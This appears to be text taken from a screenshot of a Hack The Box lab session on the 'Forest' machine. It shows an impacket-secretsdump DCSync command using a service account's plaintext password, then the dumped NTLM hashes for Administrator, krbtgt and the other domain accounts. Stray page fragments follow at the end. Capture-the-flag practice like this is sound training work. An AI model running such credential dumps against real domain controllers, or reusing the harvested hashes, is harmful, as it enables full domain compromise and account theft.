 ~/hack-the-box/machines/lab/forest-easy master*
❯ impacket-secretsdump -outputfile sam 'htb.local'/'svc-alfresco':'s3rvice'@'10.10.10.161'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:2f6ee3f6ea891b71579a0324eff8aa37:::
BLOODHOU
COMMUNITY ED
Email Address
LOGIN